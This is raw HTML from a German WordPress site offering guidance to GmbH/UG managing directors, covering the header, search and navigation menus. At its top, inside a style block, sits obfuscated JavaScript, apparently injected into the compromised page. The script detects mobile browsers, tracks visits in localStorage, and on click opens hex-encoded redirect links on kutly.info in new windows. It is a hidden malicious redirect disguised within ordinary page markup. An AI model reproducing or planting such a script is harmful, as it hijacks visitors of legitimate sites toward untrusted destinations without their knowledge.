_0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x42\x76\x6d\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x54\x62\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6b\x58\x4d\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		
	</head>

	<body class="archive tag tag-compliance tag-3136 custom-background wp-embed-responsive wp-theme-twentytwenty is-twentytwenty enable-search-modal has-no-pagination not-showing-comments hide-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Zum Inhalt springen</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Suchen</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://gmbh-gf.de/" rel="home">Informationen für GmbH/UG Geschäftsführer/innen</a></div><div class="site-description">Alles, was Sie zu Ihrer GmbH/UG wissen müssen + kurz + verständlich + praxisbezogen</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menü</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Menü</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Suchen</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Suche">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Suche nach:" method="get" class="search-form" action="https://gmbh-gf.de/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Suche nach:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Suchen …" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Suche schließen				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Menü schließen</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="expanded-menu" aria-label="Erweitert">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-26579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26579"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/ueber-uns/">Über uns …</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-24000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24000"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/wp-login.php">Login</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/mitglied-werden/">Abonnement – jetzt testen!</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10590"><div class="ancestor-wrapper"><a>Archiv, Arbeitshilfen, Verträge, Formulare usw.</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10590 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/">Archiv: GmbH-Briefe</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10595"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/schnellkurs-inhaltsubersicht/">Einstieg in die Geschäftsführung</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-26898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26898"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gehalts-kurzgutachten/">Gehalts-Kurzgutachten</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25178"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/geschaeftsfuehrer-spezial/">Geschäftsführer Themen</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25068"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-ug-gruendung/">GmbH/UG-Gründung</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25071"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gesellschafterversammlung/">Gesellschafterversammlung der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25103"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/beschlussfassung-in-der-gmbh-ug/">Beschlussfassung in der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25034"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lexikon/">Lexikon</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25357"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-gesetz/">GmbH-Gesetz</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/downloads/">Downloads</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-23241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23241"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/die-besten-tipps-fur-den-belesenen-geschaftsfuhrer/">Für Sie gelesen</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-24896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24896"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/hilfreiche-links/">Hilfreiche Links</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/biss/"><span class="caps">BISS</span> – <span class="caps">DIE</span> Wirtschafts-Satire</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-27341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27341"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/unsere-beratungspartner/">Unsere Beratungspartner</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lothar-volkelt/">Vita</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10600"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kontakt/">Kontakt / Impressum</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-10598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10598"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/impressum/">Impressum</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-18994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18994"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/datenschutzerklaerung/">Datenschutzerklärung</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-11618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11618"><div class="ancestor-wrapper"><a href="https://www.facebook.com/VolkeltBeratungsCenter">Facebook</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><div class="ancestor-wrapper"><a href="https://www.xing.com/profile/Lothar_Volkelt">Xing</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26579"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/ueber-uns/">Über uns …</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24000"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/wp-login.php">Login</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/mitglied-werden/">Abonnement – jetzt testen!</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10590"><div class="ancestor-wrapper"><a>Archiv, Arbeitshilfen, Verträge, Formulare usw.</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10590 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/">Archiv: GmbH-Briefe</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10595"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/schnellkurs-inhaltsubersicht/">Einstieg in die Geschäftsführung</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26898"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gehalts-kurzgutachten/">Gehalts-Kurzgutachten</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25178"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/geschaeftsfuehrer-spezial/">Geschäftsführer Themen</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25068"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-ug-gruendung/">GmbH/UG-Gründung</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25071"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gesellschafterversammlung/">Gesellschafterversammlung der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25103"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/beschlussfassung-in-der-gmbh-ug/">Beschlussfassung in der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25034"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lexikon/">Lexikon</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25357"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-gesetz/">GmbH-Gesetz</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/downloads/">Downloads</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23241"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/die-besten-tipps-fur-den-belesenen-geschaftsfuhrer/">Für Sie gelesen</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24896"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/hilfreiche-links/">Hilfreiche Links</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/biss/"><span class="caps">BISS</span> – <span class="caps">DIE</span> Wirtschafts-Satire</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27341"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/unsere-beratungspartner/">Unsere Beratungspartner</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lothar-volkelt/">Vita</a></div><!-- .ancestor-wrapper --></li>
